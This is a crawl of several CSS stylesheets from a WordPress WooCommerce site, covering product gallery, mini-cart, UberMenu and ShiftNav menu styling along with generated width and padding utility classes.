.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next {
	width: 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:not(:hover):after,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:not(:hover):after {
	background: transparent;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:after {
	content: '\e636';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:after {
	content: '\e634';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item {
	margin: 0 7px;
}

.woocommerce-tabs #tab-additional_information .vc_tta-panel-body {
	padding: 0;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	font: inherit;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th {
	background-color: #e6ebe9;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) th {
	background-color: #f0f3f2;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td {
	background-color: #ebf0ef;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) td {
	background-color: #f4f7f6;
}

.comment-form .comment-form-rating label {
	margin-bottom: 10px;
}

#review_form .comment-form .gem-button.submit {
	margin-bottom: 0;
}

table.variations td.label label {
	line-height: 38px;
}

.back-to-shop-button {
	margin-top: -6px;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.single-product-content .socials-sharing {
	margin-left: -10px;
}

.reset_variations {
	margin-top: 10px;
	display: block;
}
table.variations {
	margin-bottom: 60px;
}
.woo-modal-product table.variations {
	margin-bottom: 15px;
}

.single-product-content .price {
	font-size: 36px;
	line-height: 1;
}
.single-product-content .price del {
	font-size: 24px;
}
.single-product-content .single_variation .price {
	font-size: 50px;
}
.single-product-content .single_variation .price del {
	font-size: 24px;
}

/* MINI CART */

.widget_shopping_cart ul.cart_list li {
	padding-top: 10px;
}
.widget_shopping_cart ul li img {
	height: 80px;
	width: 80px;
}
.widget_shopping_cart ul li .minicart-image {
	float: left;
	margin-right: 18px;
	position: relative;
	margin-top: -10px;
}
.widget_shopping_cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.widget_shopping_cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
.widget_shopping_cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
.widget_shopping_cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
.widget_shopping_cart ul li .variation {
	display: none;
}
.widget_shopping_cart ul li.empty {
	padding-bottom: 25px;
}
.widget_shopping_cart ul li:first-child {
	margin: 0;
}
.widget_shopping_cart ul li a {
	display: block;
	margin: 0 10px 0 0;
	border: 0;
	padding: 0;
}
.widget_shopping_cart ul li a.remove {
	display: none;
}
.widget_shopping_cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart .minicart-bottom {
	margin-top: 25px;
}
.widget_shopping_cart .minicart-bottom {
	padding: 20px 20px 20px;
}
.widget_shopping_cart .total {
	padding: 15px 0 0;
	margin-top: 24px;
}
.widget_shopping_cart .total strong {
	float: left;
	display: inline-block;
	padding-top: 7px;
	font: inherit;
}
.widget_shopping_cart .total span.amount {
	float: right;
}
.widget_shopping_cart .buttons {
	padding: 14px 0 0;
}
.widget_shopping_cart .buttons a {
	margin: 0;
}
.widget_shopping_cart .buttons .mini-cart-view-cart {
	float: left;
}
.widget_shopping_cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart .buttons .mini-cart-checkout {
	float: right;
}
.widget_shopping_cart .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}

.single-product-content .yith-wcwl-add-to-wishlist {
	display: inline-block;
	vertical-align: top;
}

.single-product-content .yith-wcwl-add-to-wishlist .hide {
	display: none;
}

.single-product-content form.cart .yith-wcwl-add-to-wishlist .gem-button {
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1
body_size: -231
content:
body.page-id-26509 .justified-style-1 .post-content-wrapper {
    max-width: 350px;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3
body_size: -300
content:
/* Custom ShiftNav Skin Sample */


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9
body_size: 3972
content:
.ubermenu-skin-plumgrove {
  font-size: 16px;
  color: #3c3950;
  font-weight: normal;
}
/*.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu .ubermenu-target {
  color: #99a9b5;
}*/
.ubermenu-skin-plumgrove .ubermenu-nav > li > .ubermenu-target {
  color: #3c3950;
  font-weight: 700;
}

.ubermenu-skin-plumgrove .ubermenu-target {
  color: #3c3950;
  font-weight: normal;
}

.ubermenu-skin-plumgrove .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle {
  background: transparent;
  color: #3c3950;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle:hover {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove {
  border: none;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-plumgrove.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: 700;
  color: #3c3950;
  text-transform: none;
  border-left: none;
}
body:not(.rtl) .ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu.ubermenu-submenu-drop {
  background: #fff;
  border: 1px solid #fff;
}
.ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: 1px solid #fff;
}
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  background: #fff;
}
.ubermenu-skin-plumgrove .ubermenu-submenu,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}


.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-tabs-group,
.ubermenu-skin-plumgrove .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  border-color: #eee;
}
.ubermenu-skin-plumgrove.ubermenu-transition-fade .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 0px;
}

/**
 * Extra
 */
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.1.1 ; media=all */
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li{padding:33px 0px;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 9px;}
li.menu-item-search > a{padding-left:10px!important;padding-right:3px!important;}
.header-style-3 li.menu-item-search > a{padding-left:7px!important;padding-right:3px!important;}

/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/style.css?ver=5.1.1 ; media=all */
@media all{
.minisearch .sf-input{font-family:'Chivo'!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-search > a:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
#primary-navigation li.menu-item-search.active > a:before{content:"\e619";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
.menu-item-search .minisearch{position:absolute;top:100%;left:-160px;padding:20px;width:280px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.minisearch .sf-input{width:100%;font-family:"Source Sans Pro";font-size:16px;font-weight:400;height:40px;border-radius:4px;padding-right:40px;outline:none;}
.minisearch .sf-submit{position:absolute;right:20px;width:40px;height:40px;margin:0;background:rgba(0, 0, 0, 0);border:0;cursor:pointer;}
.minisearch .sf-submit:hover{background:transparent;}
.minisearch .sf-submit:focus{outline:none;}
.minisearch .sf-submit-icon{position:absolute;right:20px;width:40px;height:40px;}
.minisearch .sf-submit-icon:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;line-height:40px;margin-right:5px;padding-right:3px;text-align:center;vertical-align:top;width:100%;height:40px;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
input[type='submit']{font-family:'Chivo';}
input[type='submit']{font-weight:700;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.header-style-3 .minisearch .sf-input{background-color:#f4f6f7;}
.minisearch .sf-submit-icon:before,.minisearch .sf-input{color:#3c3950;}
.header-style-3 .minisearch{background-color:#ffffff;}
.minisearch,.minisearch .sf-input{border-top:1px solid #dfe5e8;}
.minisearch,.minisearch .sf-input{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}


/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 13px;}
.ubermenu-nav > li ul{position:absolute;visibility:hidden;white-space:normal;width:280px;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;}
.ubermenu-nav:hover > li ul{visibility:hidden;transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-moz-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-webkit-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;opacity:0;}
li.menu-item-cart > a{padding-left:7px!important;}
.header-style-3 li.menu-item-cart > a{padding-left:2px!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{color:#ffffff;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{background-color:#660066;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.ubermenu-nav ul > li{border-top:1px solid #dfe5e8;}
.ubermenu-nav ul{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-cart > a{margin-right:26px;}
#primary-navigation li.menu-item-cart > a.empty{margin-right:0;}
#primary-navigation li.menu-item-cart > a:before{font-family:'thegem-icons';font-weight:normal;font-size:24px;content:'\e613';margin-right:5px;vertical-align:top;line-height:inherit;display:block;text-align:center;width:100%;padding-right:3px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{position:absolute;right:-15px;top:50%;width:23px;height:18px;font-size:87.5%;text-align:center;line-height:18px;margin:-8px 0 0 0;padding-right:2px;}
#primary-navigation li.menu-item-cart > a.empty .minicart-item-count{display:none;}
#primary-navigation li.menu-item-cart > a .minicart-item-count:after{content:'';position:absolute;left:-7px;top:3px;width:12.5px;height:12.5px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);background:inherit;z-index:-1;}
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:none;}
}
li.menu-item-cart > .minicart{position:absolute;visibility:hidden;white-space:normal;width:305px;border-top:0;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);padding:23px 0 0;border:1px solid #ffffff;}
li.menu-item-cart > .minicart ul{position:relative;visibility:inherit;width:auto;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0s;-moz-transition:all 0s;-webkit-transition:all 0s;opacity:1;transform:none;-o-transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;border:0;}
.ubermenu-nav:hover li.menu-item-cart:hover > .minicart{visibility:visible;transition:all 0.3s linear;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;opacity:1;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);}
.ubermenu-nav:hover > li.menu-item-cart .minicart{visibility:hidden;transition:all 0.1s linear;-moz-transition:all 0.1s linear;-webkit-transition:all 0.1s linear;opacity:0;}
li.menu-item-cart > .minicart{top:100%;left:0;}
li.menu-item-cart > .minicart.invert{left:auto;right:0;}
li.menu-item-cart .widget_shopping_cart_content ul.cart_list{padding:0 24px;}
li.menu-item-cart > .minicart ul li{display:inline-block;padding:4px 0 0 0;margin:26px 0 0 0;width:100%;border:0;position:relative;}
li.menu-item-cart > .minicart ul li.empty{padding-bottom:25px;}
li.menu-item-cart > .minicart ul li:first-child{margin:0;}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.1.1 ; media=all */
@media all{
li.menu-item-cart > .minicart{background-color:#ffffff;border-color:#dfe5e8;}
li.menu-item-cart > .minicart ul li.empty{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#99a9b5;}
}


.mobile-icons {
  list-style-type: none;
  display: inline-block;
  padding-left: 0;
}

.mobile-icons li {
  display: inline-block;
}

.mobile-icons li {
  padding-left: 8px;
  position: relative;
}

.site-logo {
    width: 164px;
  }

@media (max-width: 400px){
  .site-logo {
    width: 134px;
  }

  .mobile-icons li {
    padding-left: 0px;
    position: relative;
  }
}  

.mobile-icons li.menu-item-search {
  position: relative;
}

.mobile-icons li.menu-item-search.active .minisearch {
  top: 158%;
  width: 240px;
  left: -160px;
}

.mobile-icons li.menu-item-account a {
  vertical-align: super;
}

.mobile-icons li a {
  display: inline-block;
  color: #3c3950;
}

@media (min-width: 1175px){
.mobile-icons {
  display: none;
  }
}  


.ubermenu-nav {
  margin-left: 23px !important;
}

.ubermenu-skin-plumgrove .ubermenu-nav > li:hover > .ubermenu-target span {
  text-decoration: underline;
}

.ubermenu-skin-plumgrove .ubermenu-nav .ubermenu-submenu-drop > li > a.ubermenu-target {
  padding: 13px 20px;
}

.ubermenu-skin-plumgrove .ubermenu-nav li .ubermenu-target:hover span {
  text-decoration: underline;
  color: #660066;
}

.ubermenu-nav .menu-item-account {
  margin-left: 0px;
}

li.menu-item-account > a {
  padding-right: 6px !important;
}

.menu-item-account span {
  margin-top: 3px;
}

.menu-item-account span:before {
    font-size: 24px;
}

.ubermenu-nav .flyout-menu-title {
  display: block;
  font-size: 18px;
}

.ubermenu-nav > li.ubermenu-item.ubermenu-active > ul.ubermenu-submenu-drop {
  margin-top: 34px;
}

.ubermenu-nav .product-services-item {
  display: inline-block;
  font-size: 18px;
  padding-bottom: 10px;
}

.ubermenu-nav .product-services-item-wrapper .ubermenu-custom-content {
    float: right;
    margin-top: 0px;
    font-size: 14px;
    text-decoration: underline;
    padding: 17px;
}

/** top header title in mega menu */
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #3c3950;
  padding: 4px 20px 10px 20px;
}
/** remaining column header to offset above */
.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4 {
  padding-top: 35px;
}

.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top {
  padding-top: 35px;
}

.ubermenu-nav .uber-mega-no-height > .ubermenu-submenu-type-mega {
  min-height: 0 !important;
}

.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4:first-child {
  padding-top: 0;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
  padding-top: 6px;
  padding-bottom: 6px;
}

.ubermenu .ubermenu-autocolumn, .ubermenu .ubermenu-submenu-type-stack {
  padding-top: 0px;
  padding-bottom: 0px;
}


/**
 * widths
 */
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-5 { width: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-10 { width: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-15 { width: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-20 { width: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-25 { width: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-30 { width: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-35 { width: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-40 { width: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-45 { width: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-50 { width: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-55 { width: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-60 { width: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-65 { width: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-70 { width: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-75 { width: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-80 { width: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-85 { width: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-90 { width: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-95 { width: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-100 { width: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-105 { width: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-110 { width: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-115 { width: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-120 { width: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-125 { width: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-130 { width: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-135 { width: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-140 { width: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-145 { width: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-150 { width: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-155 { width: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-160 { width: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-165 { width: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-170 { width: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-175 { width: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-180 { width: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-185 { width: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-190 { width: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-195 { width: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-200 { width: 200px; }

/**
 * padding-tops
 */
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-5 { padding-top: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-10 { padding-top: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-15 { padding-top: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-20 { padding-top: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-25 { padding-top: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-30 { padding-top: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-35 { padding-top: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-40 { padding-top: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-45 { padding-top: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-50 { padding-top: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-55 { padding-top: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-60 { padding-top: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-65 { padding-top: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-70 { padding-top: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-75 { padding-top: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-80 { padding-top: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-85 { padding-top: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-90 { padding-top: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-95 { padding-top: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-100 { padding-top: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-105 { padding-top: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-110 { padding-top: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-115 { padding-top: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-120 { padding-top: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-125 { padding-top: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-130 { padding-top: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-135 { padding-top: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-140 { padding-top: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-145 { padding-top: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-150 { padding-top: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-155 { padding-top: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-160 { padding-top: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-165 { padding-top: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-170 { padding-top: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-175 { padding-top: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-180 { padding-top: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-185 { padding-top: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-190 { padding-top: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-195 { padding-top: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-200 { padding-top: 200px; }

/***/
/* Custom ShiftNav Skin Sample */
.shiftnav:after {
  box-shadow: none;
}
.shiftnav .shiftnav-panel-close {
    display: block;
    position: relative;
    padding: 15px 20px;
    z-index: 20;
    cursor: pointer;
    text-align: right;
    background: none;
    background-color: #660066;
    margin-top: 5px;
    height: 50px;
}

.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item:hover > .shiftnav-target {
  color: #660066;
  text-decoration: underline;
}

.shiftnav .shiftnav-panel-close .fa {
    font-size: 23px;
    color: white;
    margin-top: -2px;
}

.shiftnav-toggle-button {
    display: none;
    background: none;
    color: #99a9b5;
}
.shiftnav-toggle-button:hover {
    background: none;
    color: #660066;
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
}
.shiftnav-toggle-button .fa {
  font-size: 22px;
}

@media screen and (max-width: 1175px) {
  .shiftnav-toggle-button {
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
  }
}

.shiftnav.shiftnav-skin-custom {
  font-size: 13px;
